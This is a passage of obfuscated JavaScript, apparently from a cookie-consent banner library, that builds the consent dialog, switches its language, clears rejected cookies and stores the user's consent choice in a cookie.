_0x22c41d=_0x558b19(_0x15eb8c(-0x125,-0x132,-0x1f3,-0x5f,-0x87));_0x22c41d["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x176121);_0x4b342a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x22c41d);_0x536f09['appendChild'](_0x4b342a);}}if(_0x9fba42&&_0x202d11||!_0x9fba42&&(_0x202d11||_0x22a831)){_0x264a0e['appendChild'](_0x536f09);if(_0x100aa7)_0x100aa7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);else _0x997166["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x264a0e);}}if(!_0x1d5d84){if(_0x1c2a94(0xeb,-0x73,-0xa,0xde,0xc6)!==_0x252722(0xe3,0x85,0xa3,0x60,0x48)){if(_0x1fb1c4['activeElement']===_0x21a3f5[0xcb60d^0xcb60d]){_0x3e4fb9[0x83cc8^0x83cc9]['focus']();_0x5ce696["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}else{_0x1d5d84=_0x558b19(_0x252722(0x1c5,0x267,0x22e,0x1b7,0xfb));_0x1d5d84["\u0069\u0064"]=_0x252722(0x245,0x14a,0x2cb,0x32b,0x112);}}if(!_0x49c777){_0x49c777=_0x558b19(_0x15eb8c(-0x1bd,-0xaa,-0x20a,-0xab,-0x293));_0x49c777["\u0069\u0064"]=_0x15eb8c(-0xf5,-0x46,-0x7d,-0x22f,-0x45);_0x49c777['className']=_0x1c2a94(0x2ad,0xf7,0x22c,0x279,0x249);_0x1d5d84['appendChild'](_0x49c777);_0x1ae1fd(_0x49c777,_0x41605e(-0x64,-0x2a2,-0x18b,-0x1b9,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();function _0xc86758(_0x767f61,_0x126e23,_0x158eed,_0xabf565,_0x58bed6){return _0x3de2(_0xabf565- -0x178,_0x58bed6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xc86758(0x106,-0xf6,0xd1,0x4,-0xf7));});}_0x49c777["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x139,-0x1ce,-0x155,-0x17a,-0x13e)][_0x47456d(-0xd7,-0x7b,-0x1c0,-0x1a4,0x44)];var _0x55445d=0x3+0x9;var _0x29b461=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x228,-0x126,-0x4e,-0x1af)][_0x41605e(-0x1fc,-0x1af,-0x62,-0xb,-0xe3)];_0x55445d=_0x1c2a94(0x21,0x212,0xf2,0x177,0x1ac);if(_0x29b461){if(_0x41605e(-0x1ea,-0x21c,-0x339,-0x208,-0x2e3)!==_0x47456d(-0xc9,-0x1d,-0x5d,0x6f,-0x1e9)){if(!_0xe665a0){_0xe665a0=_0x558b19(_0x47456d(-0xa2,-0xb1,-0x9b,0x6e,-0x125));_0xe665a0["\u0069\u0064"]=_0x41605e(-0x27c,-0x2a8,-0x2b3,-0xfb,-0x235);_0xe665a0['className']=_0x1c2a94(0x1e9,0x293,0x22c,0x26a,0x1dd);_0x1ae1fd(_0xe665a0,_0x1c2a94(0x192,0x1fc,0x178,0x1b8,0xdc),function(){function _0x34c2b5(_0x18407a,_0xc19b8b,_0x33fccc,_0x264ed2,_0x39edb4){return _0x3de2(_0x18407a- -0x3b5,_0xc19b8b);}function _0x3388b7(_0x5d7fe4,_0x31655e,_0x3dea62,_0x5cd185,_0x532eec){return _0x3de2(_0x5cd185- -0x271,_0x5d7fe4);}function _0x264362(_0x3fb010,_0x2faada,_0x343bdb,_0x3c4586,_0x156caf){return _0x3de2(_0x343bdb-0x1c1,_0x3c4586);}function _0x596336(_0x32c40f,_0x26fa2e,_0x31ba6c,_0x476bfa,_0x2d93f9){return _0x3de2(_0x26fa2e-0x1be,_0x2d93f9);}if(_0x34c2b5(-0x28c,-0x346,-0x15d,-0x30a,-0x37f)===_0x596336(0x2aa,0x1dc,0x2a5,0xd0,0x13a)){_0x5455e4(_0x596336(0x1e9,0x21f,0x137,0x2e9,0x12e)+_0x594b37["\u006d\u006f\u0064\u0065"]+_0x34c2b5(-0x284,-0x1e3,-0x180,-0x1ba,-0x219),_0xeb59f3);_0x147566(_0x4c07be);}else{_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});_0x2a253a["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x13,0x55,0x8c,-0x10d,0x3f);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xe665a0);}_0xe665a0["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x29b461;}else{_0x465b20=![];}}if(!_0xfcba68){if(_0x252722(0x286,0x2c0,0x1eb,0x21c,0x38d)===_0x47456d(-0x47,0x9a,-0x8d,-0x2d,-0x56)){{var _0x5ef173;var _0x49ad6b=_0x15edd9;}_0x5ef173=0x2+0x7;}else{_0xfcba68=_0x558b19(_0x1c2a94(0xcf,0x22a,0x103,0x1f1,0x120));_0xfcba68['id']=_0x47456d(-0x19a,-0x2b4,-0xe2,-0xcc,-0xa3);_0xfcba68["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x193,0x2c3,0x22c,0x322,0x1bb);_0x1d5d84["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xfcba68);_0x1ae1fd(_0xfcba68,_0x41605e(-0x26c,-0x23b,-0x1ce,-0x2c6,-0x18f),function(){_0x2d76c1['hideSettings']();_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x2d76c1['accept']();});}}_0xfcba68['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0x2c,-0xe9,-0xf,-0x241,-0x13e)][_0x47456d(-0xab,-0x1ae,-0x23,-0x36,0x5d)];if(_0x100aa7){if(_0x41605e(-0x7d,-0x142,-0x1dc,-0x72,-0xf4)!==_0x1c2a94(0x188,0x160,0x213,0x17a,0x298)){for(var _0x44d275=0x0;_0x4e376c<0x5;_0x59df87++){try{_0x1d9e11["\u006c\u006f\u0067"](_0x299475);}catch(_0x34041b){}}}else{_0x2a253a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x100aa7,_0x997166);_0x997166=_0x100aa7;return;}};if(!_0x16d048){if(_0x252722(0x297,0x3cc,0x278,0x3c4,0x1d2)!==_0x47456d(0x5,0x32,-0x65,0x97,0x104)){if(_0x5ae09b){_0x2af262(_0xb6a98e,_0x47456d(-0x127,-0xae,-0x63,-0x1c6,-0x7d));_0xfd3e57['setAttribute'](_0x1c2a94(0x80,0x9f,0xb4,0x15c,-0x6b),_0x41605e(-0x19f,-0x217,-0x82,-0x165,-0x163));_0x2b43f8=![];_0x2128e1(function(){_0x19d6d3['focus']();_0x5262f2=null;},0x2f512^0x2f5da);_0x4c6ef5(_0x41605e(-0xdd,-0x12f,-0xcc,-0x308,-0x1f3));}}else{_0x16d048=_0x558b19(_0x47456d(-0xcd,-0x5c,-0x35,-0xec,-0x173));_0x16d048["\u0069\u0064"]=_0x252722(0x2c9,0x193,0x26a,0x239,0x296);}}_0x16d048["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xc7,0xdb,0x1c9,0x204,0x100)][_0x15eb8c(-0x2b2,-0x3bd,-0x28a,-0x1d4,-0x283)]?_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x1c2a94(0xd9,0x22e,0x1c9,0x12d,0x248)][_0x47456d(-0x197,-0x2ad,-0x1b1,-0x7c,-0x2a7)]:'';_0x5922f2["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x29ee95);_0x5922f2['appendChild'](_0x533a3c);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5922f2);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x997166);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1d5d84);_0x2a253a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x16d048);_0x23dc28['appendChild'](_0x2a253a);_0xca1b52['appendChild'](_0x23dc28);_0x594642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xca1b52);_0x5aed2a['appendChild'](_0x594642);_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d7371);_0x63b840['appendChild'](_0x5aed2a);_0x63b840['appendChild'](_0x156644);var _0x3d7557=0x3+0x8;var _0x3ce028;_0x3d7557=0x5;_0x3ce028=_0x558b19(_0x252722(0x1c5,0x14d,0x273,0xe8,0x197));_0x3ce028["\u0069\u0064"]=_0x252722(0x2b0,0x39b,0x1a6,0x291,0x247);_0x3ce028["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xf7,-0x5e,-0xd,-0xb8,-0x88)][_0x15eb8c(-0x2b2,-0x380,-0x3a6,-0x386,-0x2a1)]?_0x119e37['languages'][_0x2eadcf][_0x1c2a94(0x2f0,0x275,0x1c9,0x14b,0x112)][_0x41605e(-0x211,-0x37c,-0x433,-0x3fc,-0x2f9)]:'';_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3ce028);}};_0x3eebf2=_0x2bf41d(-0xd7,-0x165,-0x169,-0x1e0,-0x197);var _0x38fc34=function(){_0x2ad6d4=_0x558b19(_0x187e37(-0x30,-0x166,-0x54,-0x1bb,-0x9d));function _0x5e0345(_0x27167d,_0x44b87c,_0x43494a,_0x1ba835,_0xe3bae0){return _0x3de2(_0x1ba835- -0x100,_0xe3bae0);}function _0x328d6a(_0x58313b,_0x3b2ace,_0x247121,_0x5d082b,_0x362db8){return _0x3de2(_0x362db8-0xfe,_0x5d082b);}_0x2ad6d4["\u0069\u0064"]=_0x187e37(-0x312,-0x22f,-0x34c,-0x100,-0x363);_0x2ad6d4["\u0073\u0074\u0079\u006c\u0065"]['position']=_0x328d6a(0x343,0x2b6,0x384,0x3d5,0x2dd);_0x2ad6d4['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=_0x5e0345(0x14f,-0x36,0x5f,0x74,-0x61);_0x2ad6d4["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3bb0c4(-0x106,-0x10f,-0xe0,-0x148,-0x157),_0x3bb0c4(-0x2d,0xa9,-0x141,-0x177,-0x73));function _0x187e37(_0x267ef7,_0x7be4cf,_0xbc181f,_0x13d0b9,_0x256946){return _0x3de2(_0x7be4cf- -0x280,_0x256946);}_0x2ad6d4["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x3bb0c4(0x4c,-0x22,0x5d,-0x140,-0x59);_0x63b840=_0x2ad6d4["\u0063\u0068\u0069\u006c\u0064\u0072\u0065\u006e"][0xb203b^0xb203b];var _0x546087=_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];if(_0x386e7c)_0x236c4a(_0x546087);_0x16f2b1(_0x546087);function _0x3c4316(_0x2d743e,_0x2b1440,_0x1aa480,_0x5bfdaf,_0x140fed){return _0x3de2(_0x140fed-0x35a,_0x2b1440);}function _0x3bb0c4(_0xaa816f,_0x56c9e8,_0x18bf6e,_0x444e5a,_0x30f093){return _0x3de2(_0x30f093- -0x259,_0xaa816f);}(_0x527caa||document["\u0062\u006f\u0064\u0079"])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2ad6d4);};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=function(_0x4bea35,_0x240744){if(typeof _0x4bea35!==_0x192381(-0xde,-0x11,-0x147,0xfe,-0x28))return;function _0x192381(_0x649489,_0x2cc333,_0x37d90e,_0x54b659,_0x546028){return _0x3de2(_0x546028- -0xf0,_0x37d90e);}var _0x2cc95a=0x5+0x3;var _0x2b9087=_0x1568ae(_0x4bea35,_0x119e37['languages']);function _0x4bdf50(_0x32b3aa,_0x24685c,_0x2d345c,_0x2c9d27,_0x510319){return _0x3de2(_0x24685c-0x2b1,_0x2c9d27);}_0x2cc95a=0x1;if(_0x2b9087!==_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]||_0x240744===!![]){if(_0x192381(0x8a,0x108,0x115,0x53,0x47)!==_0xfd6eb5(-0xe1,0x3d,-0x1f0,-0xda,0x3c)){_0x398023=_0x233cc1(_0xcf7a35(-0x2c8,-0x252,-0x310,-0x13f,-0x14b));_0x47a53b["\u0069\u0064"]=_0xcf7a35(-0x208,-0x2ae,-0x3ba,-0x1b5,-0x23c);_0x38af69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5dffeb);}else{_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b9087;if(_0x386e7c){if(_0x192381(-0xe4,0x78,-0x65,-0xeb,-0xc0)!==_0x22f8c0(0x20,-0x22,-0x28,0xa9,-0xb1)){_0x2d0c32['checked']=!![];!_0x23d5bb&&_0xf58129['push'](!![]);if(_0x269a1f[_0xcf7a35(-0x1b6,-0x223,-0x105,-0x24a,-0x177)])!_0x58615b&&_0x1edfc4["\u0070\u0075\u0073\u0068"](_0x9dbf2);}else{_0x236c4a(_0x2b9087);_0x49c093(_0x53b112);}}_0x16f2b1(_0x2b9087);_0x3a8cdf(_0x4bdf50(0x333,0x35e,0x349,0x322,0x438)+_0x2b9087+'\x27');return!![];}}function _0xfd6eb5(_0x467292,_0x7eecac,_0x2b430b,_0xf38f0b,_0x3b6e2d){return _0x3de2(_0x467292- -0x218,_0x2b430b);}function _0x22f8c0(_0x254d4b,_0x2a8c9b,_0x2ac0cb,_0x11b9fd,_0x419ebb){return _0x3de2(_0x2a8c9b- -0x52,_0x11b9fd);}function _0xcf7a35(_0x4a5dc5,_0x5c2a2f,_0x18b1fe,_0x5ba0fe,_0x5de4d6){return _0x3de2(_0x5c2a2f- -0x36c,_0x5de4d6);}return![];};var _0x269fdb=0x8+0x4;var _0x3cc0b8=function(_0x1a81f8){function _0x577999(_0x1dd3dd,_0x1a1511,_0x43b95a,_0x38a540,_0x912c5f){return _0x3de2(_0x1a1511- -0x2db,_0x38a540);}function _0x5ac3e2(_0x3d7d98,_0x3a66f4,_0x5aa0b2,_0x18c811,_0xf3667e){return _0x3de2(_0x3d7d98-0x352,_0x3a66f4);}function _0xe7571c(_0x3eb3f5,_0x5e0ff8,_0x4d1fb2,_0x407f60,_0x4fa254){return _0x3de2(_0x3eb3f5- -0x15b,_0x5e0ff8);}function _0x9e430d(_0x4e905e,_0x4c1568,_0xb7ae5f,_0x1e2da0,_0x255a02){return _0x3de2(_0x255a02-0x4c,_0x4c1568);}function _0x59baeb(_0x45adcf,_0xf8995,_0x31be31,_0x2036b4,_0x538e34){return _0x3de2(_0x45adcf-0x77,_0x2036b4);}if(_0x5ac3e2(0x47f,0x399,0x463,0x3d2,0x4d2)===_0xe7571c(-0x2e,0xa,0xee,-0x4a,0x15)){var _0x431a83=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];var _0x573c29=-(0x347bd^0x347bc);_0x3af803=![];var _0x21fec8=_0x3ea23b('',_0x59baeb(0x1f3,0x10d,0x1f9,0x2bf,0x30e));var _0x15e6fa=[_0x3de375['cookie_domain'],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];if(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u006c\u0069\u0063\u0065"](0xe4e66^0xe4e66,0x90c03^0x90c07)===_0xe7571c(0x6a,-0xa8,0xae,-0x39,0xc2)){if(_0xe7571c(-0x10,0x102,-0x21,0xa3,-0x3c)!==_0x59baeb(0x1c2,0x1bd,0x1b0,0xbe,0x294)){_0x179743=_0x391e26["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{var _0x2a7239=0x6+0x5;var _0x285ebd=_0x3de375['cookie_domain']["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x2a7239=_0x9e430d(0x24c,0x223,0x1f6,0x1a4,0x13b);_0x15e6fa["\u0070\u0075\u0073\u0068"](_0x285ebd);_0x15e6fa["\u0070\u0075\u0073\u0068"]("\u002e"+_0x285ebd);}}for(var _0x4b5a01=0x8ee2b^0x8ee2b;_0x4b5a01<_0x431a83;_0x4b5a01++){if(_0x577999(-0x151,-0x248,-0x33f,-0x2a5,-0x2be)!==_0x9e430d(0x12d,0x179,0x2b9,0x246,0x1d0)){var _0x157312;var _0x1f23f8=_0xa98155[_0x4b5a01];_0x157312=0x1+0x5;if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x1f23f8,_0x59baeb(0x2dc,0x1c2,0x307,0x334,0x200))){if(_0x9e430d(0xc3,0x2c4,0x2c5,0x120,0x1ce)!==_0x5ac3e2(0x4d4,0x43c,0x450,0x3c1,0x443)){_0x1a2271=_0x382292;_0x1eb326=!![];}else{var _0x3cf353=_0x278862(_0x2b145a,_0x1f23f8[_0x59baeb(0x2dc,0x1c6,0x25e,0x223,0x3fa)][_0x577999(-0x185,-0x11d,-0x138,-0x237,-0xe2)])>-(0x4e7a0^0x4e7a1);if(!_0x1e3f00[++_0x573c29]&&Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]["\u0063\u0061\u006c\u006c"](_0x1f23f8,_0x59baeb(0x162,0x260,0x43,0x260,0x1e8))&&(_0x1a81f8||_0x3cf353)){var _0x59dc5c;var _0x58f3ae=_0x1f23f8[_0x9e430d(0x26e,0x20c,0x22c,0x154,0x137)];_0x59dc5c=0x5+0x4;var _0x27fcd8=0x4+0x1;var _0x435f12=_0x3b7c1b(_0x470c93[0xcb327^0xcb327])[0xcb973^0xcb973];_0x27fcd8=0x1;var _0x5d9163=0x5+0x5;var _0x53b580=_0x58f3ae['length'];_0x5d9163=_0x9e430d(0x3ca,0x24c,0x18c,0x1b6,0x295);if(_0x1f23f8[_0x577999(0x46,-0x76,-0x169,-0x17c,-0xca)][_0x59baeb(0x22a,0x295,0x291,0xfb,0xf4)]===_0xe7571c(-0x1e,0x112,-0x120,-0x94,-0x3))_0x3cf353&&(_0x3af803=!![]);for(var _0x2c5955=0x8130f^0x8130f;_0x2c5955<_0x53b580;_0x2c5955++){if(_0x9e430d(0x152,0x176,0xe3,0x20d,0x139)!==_0x5ac3e2(0x43f,0x450,0x3ca,0x425,0x365)){_0x109503["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x59baeb(0x2a3,0x1ae,0x375,0x2fd,0x38b),_0x138208);}else{var _0x1275d0=_0x58f3ae[_0x2c5955],_0x1630f5=[];var _0x16f4c0=_0x1275d0[_0x435f12];var _0x3f7656=0x1+0x1;var _0x3e3710=_0x1275d0[_0x59baeb(0x12f,0x250,0x160,0x1af,0x26)]||![];_0x3f7656=_0x59baeb(0x289,0x259,0x226,0x1e4,0x150);var _0x237d6b;var _0x592b48=_0x1275d0[_0x5ac3e2(0x514,0x490,0x64d,0x634,0x5f8)]||null;_0x237d6b=_0x9e430d(0x284,0x31d,0x37a,0x284,0x2b0);var _0x2c86ce;var _0x9c5e08=_0x1275d0[_0x5ac3e2(0x51a,0x401,0x62e,0x567,0x571)]||![];_0x2c86ce=_0x5ac3e2(0x549,0x5fa,0x443,0x64a,0x514);_0x592b48&&(_0x15e6fa=[_0x592b48,"\u002e"+_0x592b48]);if(_0x3e3710){if(_0x59baeb(0x18d,0x85,0x240,0x1cc,0x1d6)===_0x9e430d(0xa8,0x22f,0x19c,0x3f,0x162)){for(var _0x13c56a=0xd22f5^0xd22f5;_0x13c56a<_0x21fec8['length'];_0x13c56a++){if(_0x21fec8[_0x13c56a]["\u006d\u0061\u0074\u0063\u0068"](_0x16f4c0)){_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x13c56a]);}}}else{_0x53f3ee=_0x54f1d8&&_0x2fdd83["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x4fef15(_0x5108ab,_0x489bb4)>-(0xbefad^0xbefac)){_0x56d2e7(_0x1d6ed9,_0x14a58e);if(!(_0xedf06c===_0x5ac3e2(0x3a8,0x305,0x482,0x4d8,0x486)&&_0x2664f5[0x5ed34^0x5ed34]===_0xe7571c(-0xb0,-0xf3,-0x1cb,-0x16d,-0x9d))&&_0x529614(_0x409f07,_0x43df31[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x29ebd3=0x1eced^0x1eced;_0x29ebd3<_0xf9f611['length'];_0x29ebd3++){_0x1a7f83(_0x74cf0,_0x24833c[_0x29ebd3]);}}}_0x2d5827(_0x3d7359,_0x1a6ea9)>-(0x6965e^0x6965f)&&_0x1237c5(_0xae3876,_0x2ab93d);}}else{if(_0x9e430d(0x28,0x1d3,0x24f,0x1f6,0x141)===_0x59baeb(0x292,0x1ee,0x340,0x3c9,0x1be)){_0x2ba772(_0xe225ec,_0x59baeb(0x231,0x161,0x183,0x18e,0x10c),function(){_0x5bdeec=_0x43151d(-0x89,-0x134,-0x172,-0xbb,-0x1);function _0x43151d(_0x12303d,_0x954851,_0x3959ee,_0x1fd207,_0x3727cc){return _0x3de2(_0x12303d- -0x21a,_0x3959ee);}_0x4f5e6a["\u0068\u0069\u0064\u0065"]();_0x4248f0['accept']([]);});}else{var _0x1a30fb=_0x278862(_0x21fec8,_0x16f4c0);if(_0x1a30fb>-(0xaf32e^0xaf32f))_0x1630f5["\u0070\u0075\u0073\u0068"](_0x21fec8[_0x1a30fb]);}}_0x3a8cdf(_0x9e430d(0x1a4,0x1b2,0x38b,0x290,0x293)+_0x16f4c0+_0x59baeb(0xec,0x1c5,0x1b6,0x129,0x5c),_0x1630f5);if(_0x1630f5["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xd15a6^0xd15a6)){if(_0x577999(-0x350,-0x2a8,-0x2e1,-0x2ef,-0x1cf)===_0x577999(-0x13a,-0x14c,-0x287,-0x45,-0x13a)){try{var _0x2b8856=0x4+0x7;var _0x2b8a0f=_0x436b6c;_0x2b8856=0x1+0x7;}catch(_0x18e6ea){}}else{_0x55266c(_0x1630f5,_0x9c5e08,_0x15e6fa);_0x1f23f8[_0x5ac3e2(0x5b7,0x4d9,0x59e,0x671,0x650)][_0x577999(-0x1d5,-0x128,-0x141,-0x37,-0x86)]===_0x5ac3e2(0x389,0x490,0x397,0x4c0,0x3d0)&&(_0x3af803=!![]);}}}}}}}}else{_0x50c3ee[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x1b7405["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}else{_0x1e6f2f(_0x52184f,_0x59baeb(0x137,0x1c1,0x1bd,0x23d,0x5));_0x334e67["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5ac3e2(0x448,0x417,0x408,0x389,0x4f7),_0x9e430d(0x161,0x2f5,0x2f3,0x18c,0x232));_0x568376=![];_0x26746f(function(){_0x20f05f["\u0066\u006f\u0063\u0075\u0073"]();_0x294018=null;},0x2f512^0x2f5da);_0x28d0cc(_0x9e430d(0x20b,0x6e,0x68,0x25a,0x1a2));}};_0x269fdb=_0x515c6a(0x1e0,0x2e9,0x15c,0xc7,0x1cd);var _0x1f03ee=function(_0x315333){function _0x39d712(_0x37b560,_0x4e4ba3,_0x24fbdc,_0x3049d4,_0x5aaf04){return _0x3de2(_0x24fbdc-0x257,_0x4e4ba3);}function _0x20f585(_0x526028,_0x39db32,_0x450c48,_0x1dc21a,_0x44e94b){return _0x3de2(_0x39db32-0x30c,_0x526028);}function _0x55415c(_0xa60c34,_0xd35211,_0x411e11,_0x550e83,_0xc09a31){return _0x3de2(_0xa60c34- -0x82,_0xd35211);}function _0x329b26(_0x353ab6,_0x47349e,_0x279b17,_0x2fd5bf,_0x24fbd5){return _0x3de2(_0x279b17-0x231,_0x2fd5bf);}function _0x33f409(_0x628bff,_0x1da272,_0x4e5690,_0x393dd4,_0x14c333){return _0x3de2(_0x628bff-0x1d2,_0x1da272);}if(_0x329b26(0x41d,0x45e,0x414,0x432,0x3ae)!==_0x39d712(0x348,0x339,0x43a,0x4a2,0x519)){_0x63c9e4["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x4275b0["\u0068\u0069\u0064\u0065"]();_0x36ba08["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{_0x2b145a=[];var _0x540ee1=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x20f585(0x3ef,0x3c5,0x28a,0x37a,0x4f6))||[];if(_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x37658^0x37658)){for(var _0x2a3eda=0x3ee96^0x3ee96;_0x2a3eda<_0x540ee1["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2a3eda++){if(_0x39d712(0x438,0x3f5,0x309,0x30d,0x1ee)===_0x329b26(0x233,0x2f4,0x2e3,0x24e,0x308)){if(_0x278862(_0x315333,_0x4ed2c2[_0x2a3eda])!==-(0x2c7f1^0x2c7f0)){_0x540ee1[_0x2a3eda]['checked']=!![];if(!_0x1e3f00[_0x2a3eda]){_0x2b145a["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=!![];}}else{_0x540ee1[_0x2a3eda]['checked']=![];if(_0x1e3f00[_0x2a3eda]){_0x2b145a['push'](_0x4ed2c2[_0x2a3eda]);_0x1e3f00[_0x2a3eda]=![];}}}else{for(var _0x488ea0=0x0;_0x54308f<0x5;_0x5e477b++){try{_0x506ec1["\u006c\u006f\u0067"](_0x5158cb);}catch(_0x39f631){}}}}}if(!_0x248d7d&&_0x3de375['autoclear_cookies']&&_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x1c1aa^0x1c1aa))_0x3cc0b8();if(!_0x3fb632)_0x3fb632=new Date();if(!_0x2bcede)_0x2bcede=_0x992214();_0x1e0faa={'categories':_0x315333,"\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e":_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"],"\u0064\u0061\u0074\u0061":_0x37c014,"\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"],"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0064\u0061\u0074\u0065":_0x3fb632["\u0074\u006f\u0049\u0053\u004f\u0053\u0074\u0072\u0069\u006e\u0067"](),"\u0063\u006f\u006e\u0073\u0065\u006e\u0074\u005f\u0075\u0075\u0069\u0064":_0x2bcede};if(_0x248d7d||_0x2b145a["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0xc1286^0xc1286)){_0x4f810c=!![];if(!_0x305c1e)_0x305c1e=_0x3fb632;else _0x305c1e=new Date();_0x1e0faa[_0x20f585(0x598,0x4b1,0x545,0x549,0x41b)]=_0x305c1e['toISOString']();_0x4f2a99=_0x6f8813(_0x1e14a2());_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1e0faa));_0x18b966();}if(_0x248d7d){if(_0x55415c(0x82,0xc,0x101,0xf4,0x1bc)===_0x55415c(0x82,0x163,-0x86,0x12f,-0xb4)){if(_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"])_0x3cc0b8(!![]);if(typeof 